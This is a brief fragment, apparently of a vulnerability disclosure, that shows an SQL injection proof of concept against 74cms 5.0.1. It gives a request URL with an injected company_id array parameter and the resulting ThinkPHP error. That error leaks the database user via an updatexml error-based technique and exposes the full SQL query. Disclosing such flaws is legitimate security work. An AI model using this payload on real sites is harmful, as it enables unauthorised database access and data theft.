 localhost/74cms501/index.php?m=home&c=AjaxPersonal&a=company_focus&company_id[0]=match&company_id[1][0]=aaaaaaa")%20and…
:(
1105:XPATH syntax error: '~root@localhost' [ SQL语句 ] : SELECT * FROM
`qs_personal_focus_company` WHERE MATCH (`company_id`) AGAINST
("aaaaaaa") and updatexml(1,concat(0x7e,(select user())),0) -- a") AND
`uid` = 1 LIMIT 1
错误位置
FILE: /var/www/html/74cms501/ThinkPHP/Library/Think/Db/Driver.class.php LINE: 350